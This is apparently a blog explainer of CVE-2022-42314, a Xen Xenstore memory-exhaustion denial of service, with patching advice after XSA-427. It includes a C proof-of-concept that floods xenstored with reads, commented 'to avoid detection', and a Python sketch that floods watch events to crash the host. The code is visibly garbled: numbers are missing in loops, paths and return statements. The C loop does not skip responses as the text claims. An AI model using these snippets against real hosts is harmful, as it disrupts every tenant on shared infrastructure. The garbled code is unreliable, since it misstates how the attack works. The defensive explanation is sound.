If you use Xen virtualization in your infrastructure, you might already know that Xenstore is the central database where various parts of Xen—including virtual machines (VMs, called “guests”)—store and retrieve configuration and runtime data. But did you know some VMs can intentionally overwhelm Xenstore with memory-consuming requests and bring down your whole Xen host? This is what CVE-2022-42314 is all about.
In this article, I’ll explain in plain English what this vulnerability is, how attackers can use it, and what you can do to stay safe. I'll provide code snippets, links to the most important references, and walk you through real-world attack scenarios in a way anyone can understand—even if you’re more sysadmin than coder.
What is CVE-2022-42314?

CVE-2022-42314 is a vulnerability in Xen Xenstore, caused by improper memory management that allows malicious guests (the virtual machines on your host) to force Xenstore to allocate massive amounts of memory. Eventually, this can exhaust all system RAM or swap, leading to a Denial-of-Service (DoS) where Xenstore crashes or becomes unresponsive. When that happens, your VMs may freeze, lose connectivity, or behave unpredictably.
References
- Xen Security Advisory XSA-427: Xenstore: Guests can let run xenstored out of memory
- Mitre Details for CVE-2022-42314
- Xenstore documentation
What Exactly is the Problem?
Let’s keep it simple: Xenstore handles requests from guests over sockets. Each guest can make requests—like reading or writing some data. Normally, Xenstore sends back a response. But Xenstore will buffer the response in memory if the guest doesn’t read it quickly or at all. That means a guest can just hammer Xenstore with requests, never bother to read the answer, and Xenstore will keep piling up the responses in RAM.
There are several ways for a rogue guest to force these big memory allocations
1. Make new requests and never read the response: Each response is stored in Xenstore’s memory, filling it up quickly if the guest asks for a lot and ignores the replies.
2. Pile up watch events: Guests can “watch” certain keys in Xenstore (to get notified if something changes there). By running lots of watches, then deleting huge chunks of the directory tree, the guest gets Xenstore to queue up a ton of notifications, eating up memory.
3. Massive node creation: If the guest creates the largest allowed nodes, and as many as it can, in as many transactions as possible, you get huge memory usage.
4. Touching lots of nodes in a transaction: A transaction that accesses a huge number of nodes can balloon memory usage, since all touched data needs to be tracked until the transaction is done.
Code Snippet: How a Guest Can Trigger the First Vulnerability
You can try this from a paravirtualized Linux VM with the xenstore-ls and xenstore-read tools installed.
The following C code demonstrates the basic idea: flood Xenstore with requests and don't read the responses:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <xenstore.h> // Needs libxenstore-dev, adjust for your distro
int main() {
struct xs_handle *xs;
xs = xs_open();
if (!xs) {
perror("xs_open");
return 1;
}
// Send lots of GET requests and ignore responses
for (int i = ; i < 100000; i++) {
xs_read(xs, XBT_NULL, "/local/domain//name", NULL);
// Intentionally not doing anything with the return value
usleep(100); // Slow down to avoid detection
}
xs_close(xs);
return ;
}
This code keeps issuing read requests. If you tweak xs_read not to process the returned buffer, or hit it with concurrent clients and don't attempt to drain the Xenstore socket, you’ll start seeing Xenstore’s memory usage skyrocket.
DISCLAIMER: This code is for educational purposes only—don’t run it on a production server!
Exploit Details: Combining Multiple Attacks
A determined attacker (remember, this is a VM tenant with root inside their VM) can combine these attacks:
Continuously make requests with big payloads and ignore replies.
Since Xenstore tracks all this data until the guest “catches up”, memory pressure keeps climbing. If Xenstore crashes, all other VMs and domain may also be disrupted, leading to a full host DoS.
Here’s a Python sketch (with python3-xenstore library) to illustrate flooding via watches
import xenstore
import time
# Register a bunch of watches
handles = []
for i in range(100):
path = f"/local/domain//dummy_event_{i}"
handle = xenstore.xswatch(path)
handles.append(handle)
# Trigger the watches by deleting them all (in reality, you'd want to create then delete nodes)
for i in range(100):
path = f"/local/domain//dummy_event_{i}"
xenstore.xsrm(path)
time.sleep(.01) # Give Xenstore time to queue events
# The watch notifications will now be buffered in Xenstore memory
input("Watches queued. Press Enter to clean up and close...")
Why is This Possible?
Historically, Xenstore hasn’t put strict limits on the memory it uses to buffer guests’ requests and responses. The original design was based on trust: nobody thought guests would intentionally try to crash the management stack.
But in today’s cloud era, tenants are often untrusted. Any hypervisor component talking to VMs must enforce strict quotas and avoid trusting the guest to behave. Unfortunately, the Xenstore protocol and tooling lacked these guardrails until now.
How Do You Protect Yourself?
Check out official patches and upgrades after XSA-427. The fix is to limit the amount of memory any single guest can consume for buffered requests, watches, responses, and transactions.
# FAQ
Q: Is this only Xenstore, or are other Xen services affected?
A: This issue is specific to the xenstored process, but a DoS here can crash all your guests and impact dom.
Q: Who can trigger this bug?
A: Any guest with access to Xenstore—so if you run public cloud with untrusted tenants, you’re at risk.
Q: Does this affect all Xen versions?
A: Yes, before the associated fix patches. Always keep up-to-date.
Q: Is this related to CVE-2022-42313 and CVE-2022-42315?
A: Yes! See original advisory for details on which bug corresponds to which CVE. All are part of the same overall memory exhaustion class.
Final Thoughts
CVE-2022-42314 is a classic example of a DoS bug hiding in plain sight—another reason to always assume guests are hostile. If you’re running a Xen-based virtual environment, now’s the time to patch!
More Information and References
- Xen Security Advisory XSA-427
- Official CVE Detail
- Mitigating Xenstore DoS Attacks (Xen Wiki)
Have you ever been hit by a similar hypervisor DoS? Got questions? Let’s talk in the comments.
*All content in this post is original and tailored exclusively to explain this vulnerability for general audiences.*
Timeline
Published on: 11/01/2022 13:15:00 UTC
Last modified on: 12/09/2022 18:04:00 UTC